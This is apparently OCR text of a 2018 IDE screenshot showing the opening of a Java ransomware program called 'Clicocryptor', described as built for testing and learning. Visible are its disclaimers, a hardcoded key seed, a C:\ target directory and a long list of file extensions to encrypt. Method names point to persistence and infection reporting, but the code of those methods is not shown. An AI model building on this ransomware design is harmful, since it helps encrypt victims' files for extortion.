 ClicocryptorOld - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Pro... Fil... Ser...
Start Page Clicocryptor.java Clicocryptor.java
Source History
Clicocryptor
ClicocryptorOld
43 public class Clicocryptor {
44
45
46 public static String string1 = "|Clico||Cryptor||Ransomware|1.3";
47 public static String string2 = "|Software||created||for||testing/learning||purpuses||only|";
48 public static String string3 = "|Redistribution||is||strictly||prohibited| ";
49 public static String string4 = "|Please||don't||use||on||prodution||system||as||there||is||no||going||back|";
50 public static String string5 = "|Dev||by||Maciej||mac||Maczka|";
51 public static String string7 = "maciej(dot)maczka(at)clico(dot)pl";
52 public static String string6 = "maciej(dot)maczka(at)gmail(dot)com";
53 public static String string8 = "|I||do||not||take||any||resposibility||for||any||misuse|";
54
55
56 static byte[] byte_wrapped_key;
57
58 static double encrypted_files = 0;
59
60 static String string_key_seed = "Naczytales sie glupo o zabkach a teraz probujesz na sile zainteresowac tym innych";
61 static byte[] byte_encryption_key;
62
63 static String directory_to_encrypt = "C:\\";
64 static File file_directory_to_ecrypt;
65 // static File[] file_list_to_encrypt;
66
67 static String string_operation_mode;
68
69 static String[] extensions = {
70
71 ".der", ".pfx", ".crt", ".csr", ".pem", ".odt", ".ott", ".sxw", ".stw", ".uot", ".max", ".ods", ".ots", ".sxc", ".stc", ".dif", ".slk", ".odp",
72 ".otp", ".sxd", ".std", ".uop", ".odg", ".otg", ".sxm", ".mml", ".lay", ".lay6", ".asc", ".sqlite3", ".sqlitedb", ".sql", ".accdb", ".mdb",
73 ".dbf", ".odb", ".frm", ".myd", ".myi", ".ibd", ".mdf", ".ldf", ".sln", ".suo", ".cpp", ".pas", ".asm", ".cmd", ".bat", ".dip", ".dch",
74 ".sch", ".brd", ".jsp", ".php", ".asp", ".class", ".wav", ".swf", ".fla", ".wmv", ".mpg", ".vob", ".mpeg", ".asf", ".avi",
75 ".mov", ".mkv", ".flv", ".wma", ".mid", ".djvu", ".svg", ".psd", ".nef", ".tiff", ".tif", ".cgm", ".raw", ".gif", ".bmp", ".jpg", ".jpeg",
76 ".vcd", ".iso", ".backup", ".zip", ".rar", ".tgz", ".tar", ".bak", ".tbk", ".PAQ", ".ARC", ".aes", ".gpg", ".vmx", ".vmdk", ".vdi", ".sldm",
77 ".sldx", ".sti", ".sxi", ".hwp", ".snt", ".onetoc2", ".dwg", ".pdf", ".wks", ".rtf", ".csv", ".txt", ".vsdx", ".vsd", ".edb", ".eml", ".msg",
78 ".ost", ".pst", ".potm", ".potx", ".ppam", ".ppsx", ".ppsm", ".pps", ".pot", ".pptm", ".pptx", ".ppt", ".xltm", ".xltx", ".xlc", ".xlm",
79 ".xlt", ".xlw", ".xlsb", ".xlsm", ".xlsx", ".xls", ".dotx", ".dotm", ".dot", ".docm", ".docb", ".docx", ".doc"
80
81 };
82
83 /**
* @param args the command line arguments
85 */
86
public static boolean check_extensions(String string_file_path)
88 {
89
for ( int i = 0 ; i < extensions.length ; i++ )
string1 - Navigator
Members <...
list_directory(String s
load_key()
main(String[] args)
odszyfr(String str) : S
persistance()
read_file(String file_r
report_infection()
szyfr(String str) : Str
byte_encryption_key
byte_wrapped_key :
directory_to_encrypt
encrypted_files : dou
extensions : String[]
file_directory_to_ecr
string1 : String
string2 : String
string3 : String
string4 : String
string5 : String
string6 : String
clicocryptor.Clicocryptor
45:5 INS
5:33 AM
9/10/2018